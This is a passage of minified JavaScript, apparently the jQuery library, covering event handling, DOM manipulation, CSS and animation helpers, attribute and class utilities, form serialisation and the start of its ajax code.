c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(fe.Event.prototype,e,{enumerable:!0,configurable:!0,get:fe.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[fe.expando]?e:new fe.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==k()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===k()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&o(this,"input"))return this.click(),!1},_default:function(e){return o(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},fe.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},fe.Event=function(e,t){if(!(this instanceof fe.Event))return new fe.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?b:T,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),this[fe.expando]=!0},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=b,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=b,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=b,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ve.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ge.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},fe.event.addProp),fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,r=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),fe.fn.extend({on:function(e,t,n,i){return S(this,e,t,n,i)},one:function(e,t,n,i){return S(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=T),this.each(function(){fe.event.remove(this,e,n,t)})}});var Je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ze=/<script|<style|<link/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^true\/(.*)/,nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;fe.extend({htmlPrefilter:function(e){return e.replace(Je,"<$1></$2>")},clone:function(e,t,n){var i,o,r,s,a=e.cloneNode(!0),l=fe.contains(e.ownerDocument,e);if(!(pe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(s=m(a),i=0,o=(r=m(e)).length;i<o;i++)j(r[i],s[i]);if(t)if(n)for(r=r||m(e),s=s||m(a),i=0,o=r.length;i<o;i++)E(r[i],s[i]);else E(e,a);return(s=m(a,"script")).length>0&&w(s,!l&&m(e,"script")),a},cleanData:function(e){for(var t,n,i,o=fe.event.special,r=0;void 0!==(n=e[r]);r++)if(De(n)){if(t=n[Le.expando]){if(t.events)for(i in t.events)o[i]?fe.event.remove(n,i):fe.removeEvent(n,i,t.handle);n[Le.expando]=void 0}n[Ne.expando]&&(n[Ne.expando]=void 0)}}}),fe.fn.extend({detach:function(e){return H(this,e,!0)},remove:function(e){return H(this,e)},text:function(e){return He(this,function(e){return void 0===e?fe.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||C(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(fe.cleanData(m(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return He(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ze.test(e)&&!Xe[(Be.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(fe.cleanData(m(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return O(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(m(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=[],o=fe(e),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),fe(o[s])[t](n),re.apply(i,n.get());return this.pushStack(i)}});var it=/^margin/,ot=new RegExp("^("+Ie+")(?!px)[a-z%]+$","i"),rt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)};!function(){function t(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Ye.appendChild(s);var t=e.getComputedStyle(a);n="1%"!==t.top,r="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",o="4px"===t.marginRight,Ye.removeChild(s),a=null}}var n,i,o,r,s=te.createElement("div"),a=te.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",pe.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),fe.extend(pe,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return t(),i},pixelMarginRight:function(){return t(),o},reliableMarginLeft:function(){return t(),r}}))}();var st=/^(none|table(?!-c[ea]).+)/,at=/^--/,lt={position:"absolute",visibility:"hidden",display:"block"},ct={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","Moz","ms"],ut=te.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=D(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,s,a=fe.camelCase(t),l=at.test(t),c=e.style;if(l||(t=q(a)),s=fe.cssHooks[t]||fe.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:c[t];"string"==(r=typeof n)&&(o=Me.exec(n))&&o[1]&&(n=g(e,t,o),r="number"),null!=n&&n===n&&("number"===r&&(n+=o&&o[3]||(fe.cssNumber[a]?"":"px")),pe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,s,a=fe.camelCase(t);return at.test(t)||(t=q(a)),(s=fe.cssHooks[t]||fe.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=D(e,t,i)),"normal"===o&&t in ct&&(o=ct[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return!st.test(fe.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?M(e,t,i):ze(e,lt,function(){return M(e,t,i)})},set:function(e,n,i){var o,r=i&&rt(e),s=i&&I(e,t,i,"border-box"===fe.css(e,"boxSizing",!1,r),r);return s&&(o=Me.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=fe.css(e,t)),P(0,n,s)}}}),fe.cssHooks.marginLeft=L(pe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(D(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+We[i]+t]=r[i]||r[i-2]||r[0];return o}},it.test(e)||(fe.cssHooks[e+t].set=P)}),fe.fn.extend({css:function(e,t){return He(this,function(e,t,n){var i,o,r={},s=0;if(Array.isArray(t)){for(i=rt(e),o=t.length;s<o;s++)r[t[s]]=fe.css(e,t[s],!1,i);return r}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)}}),fe.Tween=W,W.prototype={constructor:W,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(fe.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=W.prototype.init,fe.fx.step={};var pt,ft,ht=/^(?:toggle|show|hide)$/,gt=/queueHooks$/;fe.Animation=fe.extend(U,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return g(n.elem,e,Me.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(Ee);for(var n,i=0,o=e.length;i<o;i++)n=e[i],U.tweeners[n]=U.tweeners[n]||[],U.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,s,a,l,c,d,u="width"in t||"height"in t,p=this,f={},h=e.style,g=e.nodeType&&Fe(e),v=Le.get(e,"fxshow");n.queue||(null==(s=fe._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,p.always(function(){p.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})}));for(i in t)if(o=t[i],ht.test(o)){if(delete t[i],r=r||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;g=!0}f[i]=v&&v[i]||fe.style(e,i)}if((l=!fe.isEmptyObject(t))||!fe.isEmptyObject(f)){u&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=v&&v.display)&&(c=Le.get(e,"display")),"none"===(d=fe.css(e,"display"))&&(c?d=c:(y([e],!0),c=e.style.display||c,d=fe.css(e,"display"),y([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===fe.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1;for(i in f)l||(v?"hidden"in v&&(g=v.hidden):v=Le.access(e,"fxshow",{display:c}),r&&(v.hidden=!g),g&&y([e],!0),p.done(function(){g||y([e]),Le.remove(e,"fxshow");for(i in f)fe.style(e,i,f[i])})),l=_(g?v[i]:0,i,p),i in v||(v[i]=l.start,g&&(l.end=l.start,l.start=0))}}],prefilter:function(e,t){t?U.prefilters.unshift(e):U.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return fe.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in fe.fx.speeds?i.duration=fe.fx.speeds[i.duration]:i.duration=fe.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Fe).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),r=fe.speed(t,n,i),s=function(){var t=U(this,fe.extend({},e),r);(o||Le.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=fe.timers,s=Le.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Le.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=fe.timers,s=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(R(t,!0),e,i,o)}}),fe.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=0,n=fe.timers;for(pt=fe.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||fe.fx.stop(),pt=void 0},fe.fx.timer=function(e){fe.timers.push(e),fe.fx.start()},fe.fx.interval=13,fe.fx.start=function(){ft||(ft=!0,F())},fe.fx.stop=function(){ft=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e=te.createElement("input"),t=te.createElement("select").appendChild(te.createElement("option"));e.type="checkbox",pe.checkOn=""!==e.value,pe.optSelected=t.selected,(e=te.createElement("input")).value="t",e.type="radio",pe.radioValue="t"===e.value}();var vt,yt=fe.expr.attrHandle;fe.fn.extend({attr:function(e,t){return He(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?fe.prop(e,t,n):(1===r&&fe.isXMLDoc(e)||(o=fe.attrHooks[t.toLowerCase()]||(fe.expr.match.bool.test(t)?vt:void 0)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=fe.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!pe.radioValue&&"radio"===t&&o(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(Ee);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),vt={set:function(e,t,n){return!1===t?fe.removeAttr(e,n):e.setAttribute(n,n),n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||fe.find.attr;yt[t]=function(e,t,i){var o,r,s=t.toLowerCase();return i||(r=yt[s],yt[s]=o,o=null!=n(e,t,i)?s:null,yt[s]=r),o}});var mt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return He(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[fe.propFix[e]||e]})}}),fe.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):mt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),pe.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),fe.fn.extend({addClass:function(e){var t,n,i,o,r,s,a,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,Q(this)))});if("string"==typeof e&&e)for(t=e.match(Ee)||[];n=this[l++];)if(o=Q(n),i=1===n.nodeType&&" "+X(o)+" "){for(s=0;r=t[s++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(a=X(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,o,r,s,a,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,Q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Ee)||[];n=this[l++];)if(o=Q(n),i=1===n.nodeType&&" "+X(o)+" "){for(s=0;r=t[s++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(a=X(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,Q(this),t),t)}):this.each(function(){var t,i,o,r;if("string"===n)for(i=0,o=fe(this),r=e.match(Ee)||[];t=r[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=Q(this))&&Le.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Le.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+X(Q(n))+" ").indexOf(t)>-1)return!0;return!1}});var xt=/\r/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,fe(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),(t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return(t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(xt,""):null==n?"":n}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:X(fe.text(e))}},select:{get:function(e){var t,n,i,r=e.options,s=e.selectedIndex,a="select-one"===e.type,l=a?null:[],c=a?s+1:r.length;for(i=s<0?c:a?s:0;i<c;i++)if(((n=r[i]).selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!o(n.parentNode,"optgroup"))){if(t=fe(n).val(),a)return t;l.push(t)}return l},set:function(e,t){for(var n,i,o=e.options,r=fe.makeArray(t),s=o.length;s--;)((i=o[s]).selected=fe.inArray(fe.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},pe.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var bt=/^(?:focusinfocus|focusoutblur)$/;fe.extend(fe.event,{trigger:function(t,n,i,o){var r,s,a,l,c,d,u,p=[i||te],f=ce.call(t,"type")?t.type:t,h=ce.call(t,"namespace")?t.namespace.split("."):[];if(s=a=i=i||te,3!==i.nodeType&&8!==i.nodeType&&!bt.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(f=(h=f.split(".")).shift(),h.sort()),c=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),u=fe.event.special[f]||{},o||!u.trigger||!1!==u.trigger.apply(i,n))){if(!o&&!u.noBubble&&!fe.isWindow(i)){for(l=u.delegateType||f,bt.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(i.ownerDocument||te)&&p.push(a.defaultView||a.parentWindow||e)}for(r=0;(s=p[r++])&&!t.isPropagationStopped();)t.type=r>1?l:u.bindType||f,(d=(Le.get(s,"events")||{})[t.type]&&Le.get(s,"handle"))&&d.apply(s,n),(d=c&&s[c])&&d.apply&&De(s)&&(t.result=d.apply(s,n),!1===t.result&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),n)||!De(i)||c&&fe.isFunction(i[f])&&!fe.isWindow(i)&&((a=i[c])&&(i[c]=null),fe.event.triggered=f,i[f](),fe.event.triggered=void 0,a&&(i[c]=a)),t.result}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t)}}),fe.fn.extend({trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}}),fe.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),pe.focusin="onfocusin"in e,pe.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=Le.access(i,t);o||i.addEventListener(e,n,!0),Le.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=Le.access(i,t)-1;o?Le.access(i,t,o):(i.removeEventListener(e,n,!0),Le.remove(i,t))}}});var Tt=e.location,kt=fe.now(),St=/\?/;fe.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var Ct=/\[\]$/,$t=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){var n=fe.isFunction(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)Y(n,e[n],t,o);return i.join("&")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&Et.test(this.nodeName)&&!At.test(e)&&(this.checked||!_e.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:Array.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace($t,"\r\n")}}):{name:t.name,value:n.replace($t,"\r\n")}}).get()}});var jt=/%20/g,Ot=/#.*$/,Ht=/([?&])_=[^&]*/,Dt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nt=/^(?:GET|HEAD)$/,qt=/^\/\//,Pt={},It={},Mt="*/".concat("*"),Wt=te.createElement("a");Wt.href=Tt.href,fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:Lt.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Mt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?K(K(e,fe.ajaxSettings),t):K(fe.ajaxSettings,e)},ajaxPrefilter:V(Pt),ajaxTransport:V(It),ajax:function(t,n){function i(t,n,i,a){var c,p,f,x,b,T=n;d||(d=!0,l&&e.clearTimeout(l),o=void 0,s=a||"",k.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(x=J(h,k,i)),x=Z(h,x,k,c),c?(h.ifModified&&((b=k.getResponseHeader("Last-Modified"))&&(fe.lastModified[r]=b),(b=k.getResponseHeader("etag"))&&(fe.etag[r]=b)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=x.state,p=x.data,c=!(f=x.error))):(f=T,!t&&T||(T="error",t<0&&(t=0))),k.status=t,k.statusText=(n||T)+"",c?y.resolveWith(g,[p,T,k]):y.rejectWith(g,[k,T,f]),k.statusCode(w),w=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[k,h,c?p:f]),m.fireWith(g,[k,T]),u&&(v.trigger("ajaxComplete",[k,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,r,s,a,l,c,d,u,p,f,h=fe.ajaxSetup({},n),g=h.context||h,v=h.context&&(g.nodeType||g.jquery)?fe(g):fe.event,y=fe.Deferred(),m=fe.Callbacks("once memory"),w=h.statusCode||{},x={},b={},T="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(d){if(!a)for(a={};t=Dt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return 